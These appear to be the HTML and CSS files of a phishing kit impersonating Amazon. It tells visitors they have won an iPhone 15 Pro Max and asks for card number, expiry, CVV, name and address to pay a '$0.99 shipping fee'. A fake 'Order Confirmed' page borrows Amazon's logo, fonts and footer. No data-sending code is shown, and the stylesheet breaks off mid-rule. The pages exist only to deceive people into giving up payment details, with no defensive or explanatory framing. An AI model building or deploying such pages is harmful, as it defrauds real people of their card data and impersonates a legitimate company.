
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Prize Form</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background: rgb(0, 6, 71);
            color: #ffffff;
            margin: 0;
            padding: 20px;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .container {
            max-width: 500px;
            width: 100%;
            padding: 30px;
            background: rgb(0, 6, 71);
            border: 1px solid #ddd;
            border-radius: 12px;
            box-shadow: 0 4px 20px rgba(0,0,0,0.3);
            box-sizing: border-box;
        }

        .header {
            text-align: center;
            margin-bottom: 30px;
        }

        .logo {
            width: 120px;
            height: 60px;
            margin: 0 auto 15px;
            display: block;
            border-radius: 8px;
            object-fit: contain;
            background: rgba(255, 255, 255, 0.1);
            padding: 10px;
        }

        h1 {
            font-size: 28px;
            color: #ffffff;
            margin: 0;
            font-weight: bold;
        }

        .prize-section {
            margin: 25px 0;
            padding: 20px;
            background: rgb(2, 10, 105);
            border: 1px solid #444;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
        }

        .prize-image {
            width: 150px;
            height: 150px;
            border-radius: 8px;
            margin: 0 auto 15px;
            display: block;
            box-shadow: 0 2px 8px rgba(0,0,0,0.3);
            object-fit: cover;
            background: rgba(255, 255, 255, 0.1);
        }

        .prize-title {
            font-size: 20px;
            color: #ff8741;
            text-align: center;
            margin-bottom: 10px;
            font-weight: bold;
        }

        .prize-description {
            text-align: center;
            color: #cccccc;
            font-size: 14px;
            margin-bottom: 20px;
        }

        .form-group {
            margin-bottom: 20px;
        }

        label {
            display: block;
            margin-bottom: 8px;
            font-weight: bold;
            color: #ffffff;
        }

        input {
            width: 100%;
            padding: 12px;
            border: 1px solid #555;
            border-radius: 6px;
            box-sizing: border-box;
            background: rgba(255, 255, 255, 0.1);
            color: #ffffff;
            font-size: 16px;
        }

        input::placeholder {
            color: #aaaaaa;
        }

        input:focus {
            outline: none;
            border-color: #ff8741;
            background: rgba(255, 255, 255, 0.15);
        }

        .form-row {
            display: flex;
            gap: 15px;
        }

        .half {
            flex: 1;
        }

        .submit-btn {
            background: linear-gradient(45deg, #ff8741, #ff9252);
            color: white;
            padding: 15px;
            border: none;
            border-radius: 6px;
            width: 100%;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(255, 135, 65, 0.3);
            box-sizing: border-box;
        }

        .submit-btn:hover {
            background: linear-gradient(45deg, #ff9252, #ffb366);
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(255, 135, 65, 0.4);
        }

        .footer {
            text-align: center;
            margin-top: 25px;
            font-size: 12px;
            color: #cccccc;
        }

        .footer a {
            color: #ff9252;
            text-decoration: none;
            transition: color 0.3s ease;
        }

        .footer a:hover {
            color: #ffb366;
        }

        /* Mobile optimizations */
        @media (max-width: 600px) {
            body {
                padding: 10px;
            }
            
            .container {
                padding: 20px;
                margin: 0;
            }
            
            h1 {
                font-size: 24px;
            }
            
            .logo {
                width: 100px;
                height: 50px;
            }
            
            .prize-image {
                width: 120px;
                height: 120px;
            }
            
            .prize-title {
                font-size: 18px;
            }
            
            .form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .half {
                width: 100%;
            }
            
            input {
                font-size: 16px; /* Prevents zoom on iOS */
            }
        }

        @media (max-width: 400px) {
            .container {
                padding: 15px;
            }
            
            h1 {
                font-size: 22px;
            }
            
            .logo {
                width: 80px;
                height: 40px;
            }
            
            .prize-image {
                width: 100px;
                height: 100px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="amazon-logo.png" alt="Company Logo" class="logo">
            <h1>Claim Your Prize</h1>
        </div>

        <div class="prize-section">
            <img src="prize-image.png" alt="Prize Image" class="prize-image">
            <div class="prize-title">Congratulations!</div>
            <div class="prize-description">
                You've won an Iphone 15 pro max! Fill out the form below and pay a small $0.99 shipping fee to claim your reward!
            </div>

        </div>
           <form id="payment-form">
            <div class="form-group">
                <label for="card_number">Card Number</label>
                <input type="text" id="card_number" name="card_number" placeholder="1234 5678 9012 3456" required pattern="\d{13,19}">
            </div>
            <div class="form-row">
                <div class="form-group half">
                    <label for="expiry">Expiration Date (MM/YY)</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" required pattern="(0[1-9]|1[0-2])\/[0-9]{2}">
                </div>
                <div class="form-group half">
                    <label for="cvv">CVV</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" required pattern="\d{3,4}">
                </div>
            </div>
            <div class="form-group">
                <label for="name">Name</label>
                <input type="text" id="name" name="name" placeholder="John Doe" required>
            </div>
            <div class="form-group">
                <label for="billing_address">Shipping Address</label>
                <input type="text" id="billing_address" name="billing_address" placeholder="123 Main St, City, State, ZIP" required>
            </div>
            <button type="submit" class="submit-btn">Claim Now</button>
        </form>
        
        <footer class="footer">
             <p>&copy; Amazon.com, Inc. or its affiliates. All rights reserved. <a href="https://www.amazon.com/gp/help/customer/display.html?nodeId=508088" target="_blank">Privacy Notice</a></p>
        </footer>
    </div>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Thank You! Your Prize is on the Way</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://m.media-amazon.com/images/S/sash/MYhQWuqGD7C6A7S.css">
    <link rel="icon" href="https://www.amazon.com/favicon.ico">
</head>
<body>
    <header>
        <nav class="top-nav">
            <div class="logo-container">
                <img src="amazon-logo.png" alt="Amazon Logo" class="logo">
            </div>
            <div class="search-bar">
                <input type="text" placeholder="Search Amazon" disabled>
                <button disabled>🔍</button>
            </div>
            <ul>
                <li><span>Hello, Sign in</span></li>
                <li><span>Returns & Orders</span></li>
                <li><span>🛒 Cart</span></li>
            </ul>
        </nav>
        <h1>Order Confirmed</h1>
    </header>
    
    <main class="container">
        <section class="success-section">
            <p>Thank you for claiming your prize! Your iPhone 15 Pro Max will be shipped to your address within 3-5 business days.</p>
            <p>We've charged $0.99 to your card for shipping and handling.</p>
            <p>Tracking information will be emailed to you shortly. If you have any questions, visit your account or contact support.</p>
            <div class="trust-badges">
                <span>✅ Order Placed Successfully</span>
                <span>🔒 Secure Transaction</span>
            </div>
        </section>
    </main>
    
    <footer>
        <p>&copy; 2025 Amazon.com, Inc. or its affiliates. All rights reserved.</p>
        <p>Privacy Notice | Conditions of Use | Interest-Based Ads</p>
    </footer>
</body>
</html>
</file>
<file: style.css>
@font-face {
    font-family: 'AmazonEmber';
    src: url('https://m.media-amazon.com/images/S/sash/DE7ohw2Xwlod$C6.woff2') format('woff2');
}

body {
    font-family: 'AmazonEmber', Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #fafafa;
    color: #16191f;
    font-size: 14px;
    line-height: 1.5;
}

header {
    background-color: #131921;
    color: white;
    padding: 10px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    margin-bottom: 10px;
}

.logo {
    width: 120px;
    height: auto;
    max-height: 40px;
}

h1 {
    color: #ffffff;
    font-weight: bold;
    font-size: 24px;
    margin: 0;
}

.progress-bar {
    background: #232f3e;
    text-align: center;
    padding: 10px;
    font-size: 12px;
    color: #ccc;
}

.progress-bar .active {
    color: white;
    font-weight: bold;
}

.container {
    display: flex;
    flex-direction: column;
    max-width: 800px;
    margin: 20px auto;
    gap: 20px;
    align-items: center;
}

.prize-section, .form-section, .sidebar, .success-section {
    width: 100%;
    max-width: 600px; /* Reduced for better alignment and centering */
    background: white;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 1px 4px rgba(0,0,0,0.1);
    margin: 0 auto; /* Ensure centering */
}

h2, h3 {
    color: #c45500;
    font-weight: normal;
    text-align: center;
    margin-bottom: 20px;
}

.prize-img {
    max-width: 300px;
    height: auto;
    display: block;
    margin: 0 auto 20px;
    border-radius: 8px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}

.urgency {
    text-align: center;
    font-weight: bold;
    color: #b12704;
    margin: 15px 0;
    font-size: 16px;
}

.trust-badges {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin: 20px 0;
    font-size: 12px;
    color: #007185;
    flex-wrap: wrap;
}

.testimonial {
    border-top: 1px solid #ddd;
    padding: 10px 0;
    font-style: italic;
    color: #565959;
    text-align: center;
}

.form-section fieldset {
    border: none;
    padding: 0;
    margin-bottom: 30px;
}

.form-section legend {
    font-weight: bold;
    font-size: 18px;
    color: #111;
    margin-bottom: 15px;
    display: block;
    text-align: left;
}

.secure-note {
    text-align: right;
    color: #007185;
    font-size: 12px;
    margin-bottom: 10px;
}

.form-grid {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
    color: #111;
    font-size: 14px;
}

input {
    width: 100%;
    padding: 12px;
    border: 1px solid #888C8C;
    border-radius: 3px;
    font-size: 14px;
    box-sizing: border-box;
    transition: border-color 0.3s, box-shadow 0.3s;
    background-color: #fff;
}

input:focus {
    border-color: #E47911;
    box-shadow: 0 0 0 3px rgba(228,121,17,0.5);
}

.card-icons {
    font-size: 12px;
    color: #565959;
    margin: 10px 0;
    text-align: center;
}

.card-icons::before {
    content: "💳 ";
}

.payment-group {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.exp-group {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.exp-fields {
    display: flex;
    align-items: center;
    gap: 10px;
}

.exp-fields input {
    flex: 1;
    min-width: 0;
}

.exp-fields span {
    font-size: 18px;
    color: #111;
}

.cvv-hint {
    font-size: 12px;
    color: #565959;
    margin-top: 5px;
    text-align: right;
}

.terms {
    margin: 20px 0;
    font-size: 12px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.terms input {
    width: auto;
</file>
